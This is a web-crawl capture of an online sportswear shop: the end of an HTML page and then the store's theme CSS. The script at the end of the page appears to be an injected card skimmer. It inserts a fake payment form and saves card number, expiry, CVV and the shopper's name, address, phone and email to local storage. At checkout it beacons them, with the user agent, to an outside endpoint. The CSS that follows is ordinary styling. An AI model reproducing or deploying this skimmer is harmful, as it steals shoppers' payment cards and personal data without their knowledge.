                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.armos-sport.com/themes/mychild/assets/css/armos/custom-mychild.css
body_size: 16340
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 90px 22px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */

.grelated_products .discount-product {
    background-color: #e30613 !important;
    padding: 4px !important;
    min-width: unset !important;
    min-height: unset !important;
}
.product-miniature .product-price-and-shipping .discount-product {
    display: inline-block !important;
}
#blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}

.elementor-8170102{
    position: relative;
    z-index: 99;
}


.elementor-element-60c95010 .elementor-row{
    justify-content: space-between;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
 }
 .categoryStarsStr{
    margin-top: 0!important;
 }


 body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
 }
 #fmm-private-page #submit-private{
    margin-top: 10px;
 }


#bandeau_top_header .elementor-widget-wrap{
    flex-wrap: nowrap;
    align-items: center;
}
#bandeau_top_header .elementor-widget-wrap .elementor-element:first-of-type{
    width: 15px!important;
    margin-right: 10px!important;
}
#bandeau_top_header .elementor-widget-wrap .elementor-element span{
    color: #fff!important;
}


.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}

.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}
/* @media (max-width: 1200px) {
    #header_megamenu,
    #menu_espace_club{
        display: none;
    }
} */

.elementor-widget-image .elementor-image img{
    max-width: 100%;
    height: auto;
}

#header_megamenu_gap{
    z-index: 2;
}
/* MENU CLUB */
#menu_espace_club{
    background-color: #fff;
    text-transform: uppercase;
}
#menu_espace_club a:hover{
    color: #232323!important;
    font-weight: 700;
}
#menu_espace_club li:hover ul{
    opacity: 1;
    height: auto;
}
#menu_espace_club .elementor-text-editor>li{
    position: relative;
}
#menu_espace_club .elementor-text-editor>ul>li:first-of-type::after{
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
}
 /*STRUCTURE GLOBALE */
 #btn_less_cat{
    display: none;
 }
 #main .page-content,
 #main .page-header {
    margin: 0 !important;
    padding: 0 !important;
}
#main .page-footer {
    margin-bottom: 0 !important;
}

#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    font-family: "Roboto", sans-serif;
    font-size: 26px !important;
    font-weight: 800 !important;
    font-style: italic;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

#header_megamenu_gap ul {
    list-style: none;
}
.customclubpage_menutopsection .elementor-text-editor ul ul li{
    font-size: 13px;

}
@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-bottom: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
        height: auto; /* Loïc - 10.01.2024  - debug menu height */
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}

.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}
@media (max-width: 1200px) {
    #header_megamenu {
        order: 1;
    }
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
    font-size: 14px !important;
}
#header_megamenu .container .ybc-menu-toggle {
    padding: 15px 0 15px 5px;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    div#header_megamenu_gap {
        width: 28% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    }
    .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    }

}
@media (max-width: 500px) {
    div#header_megamenu_gap {
        width: 25% !important;
    }
}
/* END MENU MOBILE */

/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */

/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}

.homearmos_sectiontwo::before {
    content: "";
    width: 512px;
    height: 590px;
    position: absolute;
    top: -180px;
    right: calc(100% + 50px);
    background-image: url(/img/homepage-decoration.png);
    z-index: -1;
}
.homearmos_sectiontwo.home_ozbal_section_two::before{
    display: none;
}
@media (min-width: 1200px) {
    .homearmos_sectionslider {
        display: flex;
        justify-content: flex-end;
    }
    .homearmos_sectionslider > div {
        max-width: 74%;
        margin: 0 !important;
        transform: translateX(100px);
    }
}
.homearmos_sectionslider figure.slick-slide-inner {
    position: relative;
}
.homearmos_sectionslider figure.slick-slide-inner img {
    position: relative;
    z-index: 1;
}

.homearmos_sectionslider figure.slick-slide-inner figcaption {
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    text-align: left !important;
    padding: 20px 30px!important;
    font-weight: 700;
}
@media (min-width: 768px) {
    .homearmos_sectionslider .slick-slide {
        margin: 0 15px;
    }
}
.homearmos_sectionslider .slick-arrow {
    left: 57px !important;
    top: calc(100% + 15px) !important;
    width: 40px !important;
    transform: translate(0,0) !important;
}
.homearmos_sectionslider .slick-arrow::before {
    content: "" !important;
    background-image: url(/img/slick-arrow.png);
    width: 42px;
    height: 20px !important;
    display: block;
    opacity: 1 !important;
    background-repeat: no-repeat;
    background-position: center;
}
.homearmos_sectionslider {
    margin: 0 0 -150px 0;
    position: relative;
    z-index: 1;
}
.homearmos_sectionslider .slick-arrow.slick-next {
    left: 125px !important;
    transform: rotate(180deg) translate(0,0) !important;
    right: initial! important;
    top: calc(100% + 14px) !important;
}
.homearmos_sectioniconers ul.elementor-icon-list-items li a {
    border: 1px solid #fff;
    padding: 17px 25px;
}
.homearmos_sectiontwo-item figure {
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto !important;
}
.homearmos_sectiontwo-item figure a {
    width: 100%;
    height: 100%;
}
.homearmos_sectiontwo-item figure img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.homearmos_sectiontwo-item figure figcaption {
    position: absolute;
    bottom: 30px;
    left: 30px;
}
/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 30px 0 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
}
#blog_list_1-7 .single_post_list .date_blog-cat,
#blog_list_1-7 .single_post_list .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.single_post_list .block_cont{
    border: none!important;
}
.block_top img,
.block_top {
    border-radius: 10px;
}
.read_more_blog{
    text-align: center;
}
.read_more_blog a{
    display: inline-block;
    color: #000!important;
    padding: 15px 24px!important;
    border: 1px solid #000;
    font-weight: 500;
    text-decoration: none;
}
/* .single_post_list .block_bas{
    padding: 30px 0 10px!important;
} */
li.single_post_list:hover .block_cont{
    box-shadow: none!important;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.single_post_list .block_bas h3{
    font-size: 20px!important;
    line-height: 24px!important;
    font-weight: 700;
    color: #000!important;
    font-family: 'Montserrat', sans-serif !important;
}
.single_post_list .block_bas h3 a{
    color: #000!important;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;

}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #707070;
    display: block;
    text-align: center;
    margin-bottom: 25px;
}
#prestablogfront .btn{
    padding: 15px 25px;
    border: 1px solid #626466;
    font-weight: 600;
}
#prestablogfront .btn:hover{
    background-color: #626466;
    color: #fff;
}
#prestablogfront h1{
    text-align: center!important;
    margin: 0!important;
    font-size: 35px!important;
    font-weight: 700;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .single_post_list{
    width: 24%!important;
}
#prestablog_home{
    font-weight: 800;
font-style: italic;
text-transform: uppercase;
font-size: 30px;
font-family: "roboto";
color: #000!important;
}

/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
        text-align: left;
        margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

/* .product-miniature .thumbnail-container .product-thumbnail img{
    display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important;
} */

.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    /* right: 10px;
    top: 10px; */
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
